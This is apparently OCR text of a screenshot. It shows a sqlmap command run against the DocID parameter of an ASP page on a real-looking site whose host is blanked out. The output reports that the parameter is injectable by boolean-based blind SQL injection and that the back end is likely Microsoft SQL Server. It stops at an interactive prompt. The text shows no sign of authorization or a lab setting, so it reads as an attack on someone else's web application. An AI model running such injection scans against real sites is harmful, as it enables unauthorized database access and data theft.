 C:\Python27\sqlmap>sqlmap.py -u "http:// /dlib/dir.asp?lang=gb&DocID=1
39163" -p "DocID"
sqlmap
{1.0-dev-nongit-20141209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:54:05
[13:54:05] [INFO] testing connection to the target URL
[13:54:06] [INFO] heuristics detected web page charset 'GB2312'
[13:54:06] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[13:54:07] [INFO] target URL is stable
[13:54:07] [WARNING] heuristic (basic) test shows that GET parameter 'DocID' mig
ht not be injectable
[13:54:07] [INFO] testing for SQL injection on GET parameter 'DocID'
[13:54:07] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[13:54:08] [INFO] GET parameter 'DocID' seems to be 'AND boolean-based blind - W
HERE or HAVING clause' injectable
[13:54:09] [INFO] heuristic (extended) test shows that the back-end DBMS could b
e 'Microsoft SQL Server'
[13:54:09] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
do you want to include all tests for 'Microsoft SQL Server' extending provided